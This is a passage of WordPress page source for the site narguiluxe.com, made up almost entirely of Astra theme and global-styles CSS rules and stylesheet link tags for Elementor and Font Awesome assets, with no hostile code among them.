.sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769682187' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=d04cf7164f78610f1443544ca533e193' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) 